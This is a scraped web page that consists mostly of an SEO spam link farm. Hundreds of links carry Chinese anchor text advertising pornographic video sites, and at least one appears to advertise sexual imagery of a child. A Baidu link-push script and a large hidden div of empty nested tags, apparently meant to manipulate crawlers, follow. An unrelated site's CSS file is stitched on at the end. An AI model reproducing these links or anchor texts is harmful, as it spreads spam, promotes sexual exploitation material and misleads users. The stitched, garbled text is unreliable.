<a href="http://m.andremanecobjj.com" target="_blank">国产丝袜一区二区三区在线观看</a>|
<a href="http://www.bangkoknannies.com" target="_blank">国产在线播放人午夜</a>|
<a href="http://o2wireless.com" target="_blank">惠民福利中日av乱码一区二区三区乱码</a>|
<a href="http://apricotics.com" target="_blank">国产一级黄色A∨</a>|
<a href="http://www.aspendefense.com" target="_blank">精品一区二区三区波多野结衣</a>|
<a href="http://godlee.net" target="_blank">欧美在线一区国产</a>|
<a href="http://www.bedlingtonterriersfc.com" target="_blank">亚洲va欧洲va日韩va</a>|
<a href="http://onuora.com" target="_blank">剧情国产一级在线观看免费</a>|
<a href="http://doc8899.com" target="_blank">日本成人内射在线</a>|
<a href="http://m.xythyz.com" target="_blank">精品高清欧美日本</a>|
<a href="http://true-religionsoutlet.com" target="_blank">亚洲一区日韩专区</a>|
<a href="http://jogdigital-login.com" target="_blank">亚洲AV高潮潮喷久久天堂</a>|
<a href="http://www.vantasycamping.com" target="_blank">在线观看的资源视频</a>|
<a href="http://www.kmairport.com" target="_blank">色五月婷婷久久综合</a>|
<a href="http://xiletao.com" target="_blank">宅男入口亚洲一区二区</a>|
<a href="http://m.paolomottadelli.com" target="_blank">免费 无码 国产免费软件</a>|
<a href="http://m.diamondhealthsvc.net" target="_blank">亚洲成人黄片久久</a>|
<a href="http://biajiajie.com" target="_blank">精品人妻少妇嫩草?V无码专区</a>|
<a href="http://kbsydc.com" target="_blank">国产制服丝袜美腿在线播放</a>|
<a href="http://stbhjr.cn" target="_blank">草莓视频永久免费看黄</a>|
<a href="http://thedogconcept.com" target="_blank">丁丁色在线精品视频</a>|
<a href="http://m.micofox.com" target="_blank">好吊妞国产欧美日韩视频</a>|
<a href="http://momboss.net" target="_blank">欧美一级黄色性生活</a>|
<a href="http://www.lyjdow.cn" target="_blank">乱人伦视频在线观看中文</a>|
<a href="http://www.kennyscabservice.com" target="_blank">久久国产亚洲精品国产福利</a>|
<a href="http://www.synaging.com" target="_blank">人成免费在线视频</a>|
<a href="http://thebretonbird.com" target="_blank">人妻中文字幕一区二区不卡</a>|
<a href="http://promo-king.com" target="_blank">曰韩精品一区二区三区中文</a>|
<a href="http://www.eteiulc.cn" target="_blank">亚洲综合AV色婷婷婷</a>|
<a href="http://www.10minutesrecipe.com" target="_blank">亚洲国产户外视频</a>|
<a href="http://www.kllyebg.cn" target="_blank">综合欧美日韩中文字幕</a>|
<a href="http://m.nfwnet.com" target="_blank">久久免费国产一区二区</a>|
<a href="http://www.mindfuldressage.com" target="_blank">一边做一边喷17P亚洲乱妇</a>|
<a href="http://m.juziap.com" target="_blank">又色又爽又舒服的三级视</a>|
<a href="http://10xyl.com" target="_blank">日韩av中文字幕熟女</a>|
<a href="http://mangaldosha.com" target="_blank">国际久久久亚洲一区二区三区</a>|
<a href="http://www.jrwram.cn" target="_blank">中日精品无码一本二本三本</a>|
<a href="http://m.silkscapesindiana.com" target="_blank">久久久久久18禁 观看</a>|
<a href="http://storygenerators.com" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://bhagatproductions.com" target="_blank">99国产美女露脸口爆吞精影院</a>|
<a href="http://m.chinajgj.com" target="_blank">亚洲国产精品男人天堂</a>|
<a href="http://m.courcellesconsulting.com" target="_blank">国产黄色自拍视频免费观看</a>|
<a href="http://bkbwwi.cn" target="_blank">小10萝裸体洗澡视频</a>|
<a href="http://51guangxian.com" target="_blank">911亚洲精品网青青草国产精品欧美成人</a>|
<a href="http://m.jfdiamond.net" target="_blank">黄视频在线观看免费不卡</a>|
<a href="http://m.mqecs.cn" target="_blank">国产福利在线视频</a>|
<a href="http://dnksh.cn" target="_blank">老师办公室被吃奶好爽在线观看</a>|
<a href="http://bi-curiousdating.com" target="_blank">激情五月先锋男人资源</a>|
<a href="http://m.hdfdcls.com" target="_blank">好爽好硬好深高潮视频456</a>|
<a href="http://gameouh.com" target="_blank">豆传媒国产在线播放网站</a>|
<a href="http://www.algalon.com" target="_blank">免费大片?v手机看片高清熟女</a>|
<a href="http://qdjhcloud.com" target="_blank">免费看一级高潮毛片一</a>|
<a href="http://m.youdlee.com" target="_blank">999精品全国免费观看视频</a>|
<a href="http://m.smarthousecleaning.net" target="_blank">免费无码的黄色av</a>|
<a href="http://m.jywljd.com" target="_blank">日本成人内射在线</a>|
<a href="http://m.iphonerepairlakeland.com" target="_blank">黑人AV一区二区三区无码</a>|
<a href="http://kcmram.cn" target="_blank">精品三级在线视频</a>|
<a href="http://www.lixiangmy.com" target="_blank">欧美精品偷拍一区二区</a>|
<a href="http://ftschdx.cn" target="_blank">欧美午夜综合一区</a>|
<a href="http://pkgreenservices.com" target="_blank">无遮挡h纯内动漫在线观看不卡</a>|
<a href="http://tackamap.com" target="_blank">精品91自产拍在国产</a>|
<a href="http://m.kaidunfm.com" target="_blank">久久精品国产理论电影</a>|
<a href="http://www.pipazi.com" target="_blank">永久免费无码一级电影</a>|
<a href="http://m.brandeyz.com" target="_blank">可以免费观看的黄色完整版网站视频</a>|
<a href="http://www.superstarseafood.com" target="_blank">国产青草视频在线观看视频</a>|
<a href="http://mountainhotspot.com" target="_blank">亚洲一区综合视频在线播放</a>|
<a href="http://www.wbequest.com" target="_blank">日本大胆一区二区三区艺术</a>|
<a href="http://himanioverseas.com" target="_blank">成人一区二区三区精品</a>|
<a href="http://m.justfootballcoaching.com" target="_blank">人妖专区综合无码第一页</a>|
<a href="http://www.rpc-lefilm.com" target="_blank">欧美一级纯片免费观看国产</a>|
<a href="http://m.tulogis.com" target="_blank">午夜精品一区三区</a>|
<a href="http://cquczs.com" target="_blank">在线观看国产精品黄</a>|
<a href="http://www.integy.com.cn" target="_blank">女人毛片在线播放</a>|
<a href="http://legaladvisorjaipur.com" target="_blank">天天爱天天做天天大综合</a>|
<a href="http://gansuplan.com" target="_blank">(凹凸視頻)黄色软件免费下</a>|
<a href="http://m.bingbooks.com" target="_blank">91视频亚洲电影互動交流</a>|
<a href="http://www.ydmzb.com" target="_blank">无码专区3d动漫精品</a>|
<a href="http://lacarpinteriamc.com" target="_blank">自拍偷在線精品自拍偷99</a>|
<a href="http://599r.com" target="_blank">日本暖暖视频在线</a>|
<a href="http://www.wgsymn.cn" target="_blank">青柠影院伊人激情网</a>|
<a href="http://m.imliveblondes.com" target="_blank">久久精品国产第一区二区三区</a>|
<a href="http://hond.cn" target="_blank">热a亚洲热a国产热a欧美</a>|
<a href="http://jinmeltm.com" target="_blank">中文在线有码制服视频</a>|
<a href="http://wbqmhh.cn" target="_blank">国产日产欧产综合免费</a>|
<a href="http://lu668.cn" target="_blank">國產三級國產經典國產AV</a>|
<a href="http://www.mydirtyhobby-tube.com" target="_blank">成人免费久久精品</a>|
<a href="http://m.chinacendi.com" target="_blank">手机在线看国内自拍视频</a>|
<a href="http://m.zykcdczy.com" target="_blank">国产韩国亚洲一区</a>|
<a href="http://www.whlema.com" target="_blank">八戒八戒神马影院在线电影4</a>|
<a href="http://wzwzjs.com.cn" target="_blank">一区激情素人麻烦国产</a>|
<a href="http://jlst999.com" target="_blank">国产99网站免在线观看</a>|
<a href="http://m.onlinepaydaysystem.net" target="_blank">久久免费少妇欧美</a>|
<a href="http://m.cfrusl.cn" target="_blank">精品99一区二区三区免费看</a>|
<a href="http://www.nogosthemovie.com" target="_blank">国产白嫩漂亮的大学美女</a>|
<a href="http://www.fluttervalley.com" target="_blank">曰本公妇被公侵犯中文字幕</a>|
<a href="http://m.youdlee.com" target="_blank">亚洲超碰97人人</a>|
<a href="http://m.wiinsp.cn" target="_blank">亚洲Ⅴa久久久噜噜噜久久天堂</a>|
<a href="http://m.carlislecamera.com" target="_blank">日韩 欧美 亚洲 高清</a>|
<a href="http://asiaeur.com" target="_blank">亚洲精品天堂成人片αV在线播放</a>|
<a href="http://sepatumerah.net" target="_blank">91九色 囯产中文字幕</a>|
<a href="http://www.casestudio.net" target="_blank">可以免费观看的黄色完整版网站视频</a>|
<a href="http://www.shepherdpto.com" target="_blank">色一情一乱一伦一区二区三区日本</a>|
<a href="http://599r.com" target="_blank">人人超碰人人爱超碰国产av互動交流</a>|
<a href="http://rrxnz.com" target="_blank">国产一区二区免费资源在线观看</a>|
<a href="http://m.hfqswl.cn" target="_blank">久久综合给合久久97</a>|
<a href="http://m.gravediggertours.com" target="_blank">老师办公室被吃奶好爽在线观看</a>|
<a href="http://lasirenasokhna.com" target="_blank">中文字幕久久婷婷丁香五月天</a>|
<a href="http://www.fbgsuj.cn" target="_blank">人妻免费久久久久久久了</a>|
<a href="http://www.xmwellta.com.cn" target="_blank">99re66热在线播放视频</a>|
<a href="http://www.lisedesign.com" target="_blank">日韩精品芒果视频</a>|
<a href="http://liquid-pc.com" target="_blank">成人在线国产日韩</a>|
<a href="http://solar400.com" target="_blank">国产av一区亚洲av</a>|
<a href="http://bjdrjy.com" target="_blank">热热综合亚洲欧美</a>|
<a href="http://www.angarcd.cn" target="_blank">9精品久久精品一区二区小说</a>|
<a href="http://m.crisdtd.cn" target="_blank">惠民福利欧美国产一区二区二区</a>|
<a href="http://m.qdmali.cn" target="_blank">一本大道AV伊人久久狠狠躁</a>|
<a href="http://ezwltlc.cn" target="_blank">一本大道AV伊人久久狠狠躁</a>|
<a href="http://www.trxic.com" target="_blank">av黄色三级片网站</a>|
<a href="http://yourseoassistant.com" target="_blank">又色又爽又舒服的三级视</a>|
<a href="http://www.ffjhebt.cn" target="_blank">日本高清动作片www网站免费</a>|
<a href="http://www.hostdom.net" target="_blank">国产成人a毛片在线</a>|
<a href="http://m.nanile.com" target="_blank">国产精品国产三级大全</a>|
<a href="http://www.zodiacpackersmovers.com" target="_blank">欧美成人高清一区二区三区</a>|
<a href="http://m.tenglipos.com" target="_blank">亚洲成a人国产精v品</a>|
<a href="http://www.showdelanoticia.com" target="_blank">美女裸体一区二区三区</a>|
<a href="http://www.huayuanzidonghua.com" target="_blank">欧美精品在线八区</a>|
<a href="http://www.californianotebuyer.com" target="_blank">不卡久久精品国产亚洲?v麻豆</a>|
<a href="http://m.racineav.com" target="_blank">亚洲一级a毛三片无码成人精品久久另类人妻免费成人av</a>|
<a href="http://www.panjinit.cn" target="_blank">a级亚洲中文字幕人成影院</a>|
<a href="http://m.sociou.com" target="_blank">国产91特黄特色A级毛片亚洲特级黄片</a>|
<a href="http://m.hnjiaqi.com" target="_blank">av天堂男人的天堂</a>|
<a href="http://m.gobloger.com" target="_blank">夜晚一个人看的黄色AV</a>|
<a href="http://m.syszmr.cn" target="_blank">最新亚洲无码电影</a>|
<a href="http://www.riflescopesuk.com" target="_blank">欧美成人综合视频一区二区</a>|
<a href="http://m.dbfwfpk.cn" target="_blank">欧美午夜免费看爽爽爽</a>|
<a href="http://m.omadrid.com" target="_blank">狠狠色噜噜狠狠狠狠97</a>|
<a href="http://www.liumuf.com" target="_blank">日韩一区二区成人免费视频</a>|
<a href="http://www.trumpgroupie.com" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://www.snsnyc.com" target="_blank">亚洲国产中文AV福利网</a>|
<a href="http://wlpublishing.com" target="_blank">免费国产成人aⅴ观看</a>|
<a href="http://www.helpadonkey.com" target="_blank">亚洲色大成网站WWW永久在线观</a>|
<a href="http://boyz-2-men.com" target="_blank">国产无遮挡又爽又黄的视频</a>|
<a href="http://m.aoimatsukura.com" target="_blank">久久av日韩av潮喷无码</a>|
<a href="http://m.ym-construction.com" target="_blank">亚洲欧美日韩激情图片</a>|
<a href="http://lorrainedellwood.com" target="_blank">成人www无码一区二区三区</a>|
<a href="http://xsctvu.cn" target="_blank">99967pao国产成视频永久免费</a>|
<a href="http://nfwnet.com" target="_blank">天堂а在线中文在线新版</a>|
<a href="http://m.cqrydb.com" target="_blank">2021最上传新少妇精品视频网</a>|
<a href="http://ifyoubuilditcomedy.com" target="_blank">国产亚洲精品日韩欧美久久久</a>|
<a href="http://huurboot.net" target="_blank">99精品亚洲一区二区</a>|
<a href="http://www.bodajiaju.cn" target="_blank">午夜电影无码专区五月天</a>|
<a href="http://www.best-of-today.com" target="_blank">久久影院亚洲理论</a>|
<a href="http://www.syxmst.cn" target="_blank">18出禁止看的污网站免费观看</a>|
<a href="http://www.usasoccerlv.com" target="_blank">最近中文字幕国语免费完整</a>|
<a href="http://m.ppfha.cn" target="_blank">最新91国内精品免费播放</a>|
<a href="http://www.about-dementia.com" target="_blank">久久无码午夜福利</a>|
<a href="http://www.alhestudios.com" target="_blank">女人18毛片大全</a>|
<a href="http://www.zgfangbiandai.com" target="_blank">亚洲一区不卡毛片在线</a>|
<a href="http://darkhacks24.com" target="_blank">久久婷婷欧美激情综合</a>|
<a href="http://www.yourway-hr.com" target="_blank">2019久久久高清456色悠悠久久久</a>|
<a href="http://www.vtechems.com" target="_blank">大陆精品国产自87</a>|
<a href="http://garagedoorairseal.com" target="_blank">性视频在线一区二区</a>|
<a href="http://m.edwardabrown.com" target="_blank">亚洲精品人成网在线播放影院</a>|
<a href="http://www.dfeug.cn" target="_blank">成人无码区免费A片视频日本</a>|
<a href="http://m.lqbzmrl.cn" target="_blank">观看午夜一级毛片</a>|
<a href="http://m.mataortiz-pottery.com" target="_blank">青草视频精频在线观看</a>|
<a href="http://hsachg.cn" target="_blank">亚洲天堂av在线观看一区二区</a>|
<a href="http://meetannemarienow.com" target="_blank">国产成人性爱视频亚洲一级片</a>|
<a href="http://m.sipjigbore.com" target="_blank">国产91剧情三级久久e</a>|
<a href="http://www.flambeauforestinn.net" target="_blank">久久精品黄色av</a>|
<a href="http://hond.cn" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://www.ordersm.com" target="_blank">久久综合网免费网</a>|
<a href="http://0431house.com" target="_blank">中文少妇影视欧美</a>|
<a href="http://m.iphoneatmo.com" target="_blank">精品二区制服师生欧美亚洲中文字幕</a>|
<a href="http://aoybms.cn" target="_blank">精品毛片视频在线观看</a>|
<a href="http://earlyheightscollege.com" target="_blank">91色国产国产91第一页</a>|
<a href="http://starkravenpress.com" target="_blank">欧美日韩国产一区视频大全</a>|
<a href="http://www.wirelesschargerpowerbank.com" target="_blank">日韩人妻系列少妇</a>|
<a href="http://www.tjwhjx.com" target="_blank">免费人成网站在线高清</a>|
<a href="http://ampzilla.com" target="_blank">日韩欧美中文字幕一区二区</a>|
<a href="http://www.laabduccion.com" target="_blank">又黄又爽免费视频</a>|
<a href="http://dimension-marketing.com" target="_blank">日韩在线中文字幕精品99</a>|
<a href="http://m.airbaw.cn" target="_blank">日韩一级片视频网站</a>|
<a href="http://xingzuo456.com" target="_blank">亚洲欧美日韩综合在线丁香</a>|
<a href="http://m.hbncdq.com" target="_blank">欧美日韩一区中文都市激情</a>|
<a href="http://www.musicforlosers.com" target="_blank">香蕉视频APP污在线观看</a>|
<a href="http://larmslegend.com" target="_blank">噜噜网站国产精品</a>|
<a href="http://m.apbconsultant.com" target="_blank">亚洲国产精品不卡在线播放</a>|
<a href="http://m.leighendemd.com" target="_blank">免费看精品网站视频在线观看</a>|
<a href="http://m.capitalprideshop.com" target="_blank">亚洲欧美一区综合日韩电影</a>|
<a href="http://m.066sq.cn" target="_blank">天堂网在线观看中文字母а√天堂官网</a>|
<a href="http://m.xkmkgq.cn" target="_blank">成人看片一级在线播放</a>|
<a href="http://www.2020holistichealth.com" target="_blank">午夜免费福利剧场18</a>|
<a href="http://m.wyaj.cn" target="_blank">国产在线播放人午夜</a>|
<a href="http://m.yxhcjx.com" target="_blank">日韩大尺度精品视频</a>|
<a href="http://fvdmt.cn" target="_blank">国产激情丁香在线观看网址大全</a>|
<a href="http://www.rivecoglamping.com" target="_blank">欧美人妻一区二区三区</a>|
<a href="http://dashanzp.com" target="_blank">亚洲2021精品一区二区</a>|
<a href="http://www.crhgsyi.cn" target="_blank">国产一国产一级精品毛片</a>|
<a href="http://www.greycityshoes.com" target="_blank">aⅴ中文字幕无码免费看</a>|
<a href="http://m.zlths.com" target="_blank">亚洲综合高清精品</a>|
<a href="http://m.eudhsc.cn" target="_blank">日本韩国三级久久精品</a>|
<a href="http://www.liumuf.com" target="_blank">乱人伦视频在线观看中文</a>|
<a href="http://m.racineav.com" target="_blank">亚洲区激情区无码区日韩区</a>|
<a href="http://m.hexiexitong.com" target="_blank">喷水欧美磁力免费第3页欧美</a>|
<a href="http://m.boatshavesouls.com" target="_blank">色一情一乱一伦一区二区三区日本</a>|
<a href="http://printmefree.com" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://appenninotourguide.com" target="_blank">专区日韩欧美专区</a>|
<a href="http://www.weyliehoang.com" target="_blank">婷婷五月激情亚洲伊人</a>|
<a href="http://m.hnksdzsw.cn" target="_blank">国产精品综合视频</a>|
<a href="http://m.iopesh.cn" target="_blank">日韩人妻视频一区二区三区</a>|
<a href="http://dvgsports.com" target="_blank">青草视频精频在线观看</a>|
<a href="http://prisma-advisors-llc.com" target="_blank">青青日韩免费在线观看</a>|
<a href="http://kartdecal.com" target="_blank">日韩无码波多野结衣</a>|
<a href="http://ydmzb.com" target="_blank">日本电影亚洲一区</a>|
<a href="http://izandi.net" target="_blank">欧美精品第欧美第九页</a>|
<a href="http://niceneed.com" target="_blank">成人综合日韩视频在线观看</a>|
<a href="http://m.hgxny.com" target="_blank">懂色av一区二区三区四区在线</a>|
<a href="http://m.lcsvpsy.cn" target="_blank">91精品久久久久久99视频</a>|
<a href="http://www.fjndeck.cn" target="_blank">夜夜综合国产777</a>|
<a href="http://camilledorival.com" target="_blank">国产性av网站推荐</a>|
<a href="http://lautusmedia.com" target="_blank">美女胸18大禁视频免费网站</a>|
<a href="http://www.alliancepoly.com" target="_blank">国产激情丁香在线观看网址大全</a>|
<a href="http://www.thaliascreationsva.com" target="_blank">在线免费观看日韩视频</a>|
<a href="http://m.sajberblomma.com" target="_blank">精品一区二区三区蜜桃视频</a>|
<a href="http://www.nomoreheartburn.net" target="_blank">亚洲aⅴ日韩电影在线观看</a>|
<a href="http://m.solardishengine.com" target="_blank">高清在线不卡一区二区男人与动一物</a>|
<a href="http://taihei-em.com" target="_blank">无码专区麻豆精品</a>|
<a href="http://www.pigletwilly.com" target="_blank">窝窝影院午夜看片毛片</a>|
<a href="http://www.inoursite.com" target="_blank">久久人爽人人爽人人片?V</a>|
<a href="http://www.casestudio.net" target="_blank">av天堂黄色网址</a>|
<a href="http://www.wayfhk.cn" target="_blank">亚洲AV无码精品色午夜蜜臀AV</a>|
<a href="http://fvssrc.com" target="_blank">欧美日韩亚洲综合国产</a>|
<a href="http://jsonpsql.com" target="_blank">性色AV一二三区免费</a>|
<a href="http://www.oaftyhr.cn" target="_blank">日本一区二区三区在线 视频</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="zlltd" class="pl_css_ganrao" style="display: none;"><pre id="zlltd"><thead id="zlltd"></thead></pre><div id="zlltd"><pre id="zlltd"><track id="zlltd"><dl id="zlltd"></dl></track></pre></div><output id="zlltd"><form id="zlltd"></form></output><strong id="zlltd"></strong><dfn id="zlltd"><label id="zlltd"></label></dfn><span id="zlltd"><tt id="zlltd"></tt></span><progress id="zlltd"><p id="zlltd"><menuitem id="zlltd"><sup id="zlltd"></sup></menuitem></p></progress><var id="zlltd"><u id="zlltd"><u id="zlltd"><output id="zlltd"></output></u></u></var><pre id="zlltd"><video id="zlltd"><font id="zlltd"><u id="zlltd"></u></font></video></pre><strong id="zlltd"><rp id="zlltd"></rp></strong><font id="zlltd"><mark id="zlltd"></mark></font><dl id="zlltd"><var id="zlltd"><pre id="zlltd"><label id="zlltd"></label></pre></var></dl><tt id="zlltd"></tt><listing id="zlltd"><ol id="zlltd"><strong id="zlltd"><dfn id="zlltd"></dfn></strong></ol></listing><video id="zlltd"><font id="zlltd"></font></video><ruby id="zlltd"></ruby><rp id="zlltd"><mark id="zlltd"></mark></rp><span id="zlltd"><p id="zlltd"><dfn id="zlltd"><dl id="zlltd"></dl></dfn></p></span><meter id="zlltd"><form id="zlltd"></form></meter><address id="zlltd"><meter id="zlltd"><video id="zlltd"><legend id="zlltd"></legend></video></meter></address><span id="zlltd"></span><listing id="zlltd"><ins id="zlltd"></ins></listing><var id="zlltd"></var><track id="zlltd"><listing id="zlltd"></listing></track><pre id="zlltd"><thead id="zlltd"></thead></pre><progress id="zlltd"><ol id="zlltd"><label id="zlltd"><p id="zlltd"></p></label></ol></progress><sup id="zlltd"><strong id="zlltd"><strong id="zlltd"><pre id="zlltd"></pre></strong></strong></sup><strong id="zlltd"><span id="zlltd"></span></strong><var id="zlltd"><small id="zlltd"></small></var><track id="zlltd"><font id="zlltd"></font></track><style id="zlltd"><p id="zlltd"></p></style><strong id="zlltd"></strong><style id="zlltd"></style><strong id="zlltd"><u id="zlltd"></u></strong><thead id="zlltd"></thead><small id="zlltd"></small><span id="zlltd"></span><form id="zlltd"></form><u id="zlltd"><font id="zlltd"><address id="zlltd"><big id="zlltd"></big></address></font></u><mark id="zlltd"><big id="zlltd"><ruby id="zlltd"><p id="zlltd"></p></ruby></big></mark><th id="zlltd"><mark id="zlltd"><strong id="zlltd"><em id="zlltd"></em></strong></mark></th><menuitem id="zlltd"><legend id="zlltd"></legend></menuitem><video id="zlltd"></video><ins id="zlltd"><dl id="zlltd"></dl></ins><legend id="zlltd"><progress id="zlltd"></progress></legend><output id="zlltd"><track id="zlltd"><progress id="zlltd"><thead id="zlltd"></thead></progress></track></output><optgroup id="zlltd"><div id="zlltd"></div></optgroup><address id="zlltd"></address><thead id="zlltd"></thead><div id="zlltd"></div><style id="zlltd"></style><ruby id="zlltd"><ins id="zlltd"><small id="zlltd"><mark id="zlltd"></mark></small></ins></ruby><address id="zlltd"><ins id="zlltd"></ins></address><label id="zlltd"></label><u id="zlltd"><strong id="zlltd"><strong id="zlltd"><b id="zlltd"></b></strong></strong></u><dl id="zlltd"><form id="zlltd"></form></dl><thead id="zlltd"><dfn id="zlltd"><strike id="zlltd"><strong id="zlltd"></strong></strike></dfn></thead><form id="zlltd"><sup id="zlltd"><p id="zlltd"><acronym id="zlltd"></acronym></p></sup></form><form id="zlltd"><b id="zlltd"><nobr id="zlltd"><u id="zlltd"></u></nobr></b></form><address id="zlltd"><pre id="zlltd"></pre></address><b id="zlltd"><ruby id="zlltd"><em id="zlltd"><font id="zlltd"></font></em></ruby></b><dfn id="zlltd"><label id="zlltd"><video id="zlltd"><label id="zlltd"></label></video></label></dfn><output id="zlltd"><thead id="zlltd"><optgroup id="zlltd"><strike id="zlltd"></strike></optgroup></thead></output><b id="zlltd"></b><thead id="zlltd"></thead><address id="zlltd"><small id="zlltd"><label id="zlltd"><b id="zlltd"></b></label></small></address><listing id="zlltd"><ruby id="zlltd"><big id="zlltd"><u id="zlltd"></u></big></ruby></listing><progress id="zlltd"></progress><menuitem id="zlltd"><ruby id="zlltd"></ruby></menuitem><strong id="zlltd"><pre id="zlltd"></pre></strong><font id="zlltd"></font><dfn id="zlltd"></dfn><dl id="zlltd"></dl><th id="zlltd"><ruby id="zlltd"></ruby></th><ruby id="zlltd"></ruby><u id="zlltd"></u><optgroup id="zlltd"><nobr id="zlltd"><th id="zlltd"><style id="zlltd"></style></th></nobr></optgroup><form id="zlltd"><strike id="zlltd"></strike></form><meter id="zlltd"><span id="zlltd"></span></meter><sub id="zlltd"></sub><nobr id="zlltd"><tt id="zlltd"></tt></nobr><div id="zlltd"><meter id="zlltd"><legend id="zlltd"><meter id="zlltd"></meter></legend></meter></div><i id="zlltd"><label id="zlltd"><style id="zlltd"><sup id="zlltd"></sup></style></label></i><b id="zlltd"></b><progress id="zlltd"></progress><acronym id="zlltd"><label id="zlltd"></label></acronym><menuitem id="zlltd"><pre id="zlltd"></pre></menuitem><label id="zlltd"><label id="zlltd"></label></label><form id="zlltd"><strike id="zlltd"></strike></form><address id="zlltd"><ins id="zlltd"></ins></address><thead id="zlltd"><mark id="zlltd"><form id="zlltd"><pre id="zlltd"></pre></form></mark></thead><nobr id="zlltd"><style id="zlltd"></style></nobr><em id="zlltd"><ins id="zlltd"></ins></em><form id="zlltd"><thead id="zlltd"><sub id="zlltd"><pre id="zlltd"></pre></sub></thead></form><b id="zlltd"></b><big id="zlltd"></big><var id="zlltd"></var><nobr id="zlltd"></nobr><strike id="zlltd"><legend id="zlltd"><track id="zlltd"><address id="zlltd"></address></track></legend></strike><thead id="zlltd"></thead><small id="zlltd"><b id="zlltd"><big id="zlltd"><span id="zlltd"></span></big></b></small><style id="zlltd"></style><var id="zlltd"></var><style id="zlltd"><pre id="zlltd"><listing id="zlltd"><small id="zlltd"></small></listing></pre></style><dfn id="zlltd"></dfn><dfn id="zlltd"><b id="zlltd"></b></dfn><nobr id="zlltd"><output id="zlltd"></output></nobr><strike id="zlltd"><address id="zlltd"><acronym id="zlltd"><address id="zlltd"></address></acronym></address></strike><strike id="zlltd"></strike><mark id="zlltd"><legend id="zlltd"><pre id="zlltd"><address id="zlltd"></address></pre></legend></mark><sup id="zlltd"></sup><div id="zlltd"><output id="zlltd"><legend id="zlltd"><strike id="zlltd"></strike></legend></output></div><ruby id="zlltd"></ruby><th id="zlltd"><track id="zlltd"><tt id="zlltd"><meter id="zlltd"></meter></tt></track></th><form id="zlltd"><sup id="zlltd"></sup></form><font id="zlltd"><div id="zlltd"></div></font><p id="zlltd"></p><ol id="zlltd"></ol><legend id="zlltd"></legend><i id="zlltd"><var id="zlltd"></var></i><form id="zlltd"><b id="zlltd"><th id="zlltd"><sub id="zlltd"></sub></th></b></form><dfn id="zlltd"><em id="zlltd"><sup id="zlltd"><small id="zlltd"></small></sup></em></dfn><span id="zlltd"></span><address id="zlltd"><thead id="zlltd"></thead></address><label id="zlltd"><sup id="zlltd"><track id="zlltd"><nobr id="zlltd"></nobr></track></sup></label><b id="zlltd"><big id="zlltd"><var id="zlltd"><sup id="zlltd"></sup></var></big></b><video id="zlltd"></video><address id="zlltd"><meter id="zlltd"><legend id="zlltd"><progress id="zlltd"></progress></legend></meter></address><pre id="zlltd"></pre><style id="zlltd"><u id="zlltd"><p id="zlltd"><track id="zlltd"></track></p></u></style><small id="zlltd"><address id="zlltd"></address></small><sub id="zlltd"></sub><listing id="zlltd"><legend id="zlltd"><rp id="zlltd"><form id="zlltd"></form></rp></legend></listing><small id="zlltd"></small><form id="zlltd"><dfn id="zlltd"><var id="zlltd"><small id="zlltd"></small></var></dfn></form><strike id="zlltd"><label id="zlltd"></label></strike><font id="zlltd"></font><i id="zlltd"><label id="zlltd"></label></i><span id="zlltd"><mark id="zlltd"><div id="zlltd"><pre id="zlltd"></pre></div></mark></span><dfn id="zlltd"><thead id="zlltd"></thead></dfn><u id="zlltd"><sub id="zlltd"><sub id="zlltd"><acronym id="zlltd"></acronym></sub></sub></u><thead id="zlltd"><span id="zlltd"><sub id="zlltd"><pre id="zlltd"></pre></sub></span></thead><big id="zlltd"><legend id="zlltd"></legend></big><th id="zlltd"><ruby id="zlltd"></ruby></th><u id="zlltd"><dfn id="zlltd"></dfn></u><address id="zlltd"><i id="zlltd"></i></address><pre id="zlltd"></pre><p id="zlltd"><u id="zlltd"><optgroup id="zlltd"><dfn id="zlltd"></dfn></optgroup></u></p><big id="zlltd"></big><legend id="zlltd"><i id="zlltd"><progress id="zlltd"><strong id="zlltd"></strong></progress></i></legend></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xpphone.net/static/css/main.css
body_size: 7144
content:
@charset "utf-8";
*{margin:0px; padding:0px;}

/*body, div,iframe, ul, ol, dl, dt, dd, li, dl, h1, h2, h3, h4, table,th, td, input, button, select, textarea {margin:0; padding:0;font-style: normal;font:12px/22px "\5B8B\4F53","\5FAE\8F6F\96C5\9ED1",Arial, Helvetica, sans-serif;}*/
body, div,iframe, ul, ol, dl, dt, dd, li, dl, h1, h2, h3, h4, table,th, td, input, button, select, textarea {margin:0; padding:0;font-style: normal;font:12px/22px "\5FAE\8F6F\96C5\9ED1",Arial, Helvetica, sans-serif;}/* \5B8B\4F53 宋体 更多中文字体转换Unicode编码表网址 http://www.divcss5.com/jiqiao/j325.shtml */
ol, ul ,li{list-style: none;}
img {border: 0; vertical-align:middle;}
body{color:#000000;background:#FFF; text-align:left;}
.clear{clear:both;height:1px;width:100%; overflow:hidden; margin-top:-1px;}
a{color:#000000;text-decoration:none; } 
a:hover{color:#1e61c4;}
.mid{width:1104px;margin:0 auto;}



/*一些公用的样式*/
.mar_top_20{margin-top:20px;}
.layui-breadcrumb, .layui-tree-btnGroup{    visibility: visible;}

/*头部*/
.nav-top{ width:100%; height:100px; background:#fff; border-top:#1e61c4 3px solid;}
.nav-top .nav_mid{ width:1104px; height:100px; background:#fff; margin:0 auto;}
/*导航下拉菜单*/
.menu {height:30px;} 
.menu a {text-decoration:none;} 
ul{margin:0; padding:0;} 
.menu li {list-style:none;float:left;width:90px;overflow:visible;cursor:pointer;} 
ul.level0 { height:30px; overflow:visible; } 
ul.level1, ul.level2, ul.level3 { width:90px; display:none; } 
ul.level2, ul.level3 { margin: -42px 0 0 157px;} 
ul.level0 > li { height:30px; line-height:30px; text-align:center;} 
ul.level1 > li, ul.level2 > li, ul.level3 > li { height:28px; line-height:28px; background:#bbb; } 
ul.level1 > li:hover, ul.level2 > li:hover, ul.level3 > li:hover { background:#ddd; } 
ul.level0 > li.imyeah:hover > ul, ul.level1 > li.imyeah:hover > ul, ul.level2 > li.imyeah:hover > ul, ul.level3 > li.imyeah:hover > ul { 
display:block; } 

.logo{ width:357px; height:55px; float:left; margin-top:30px;}
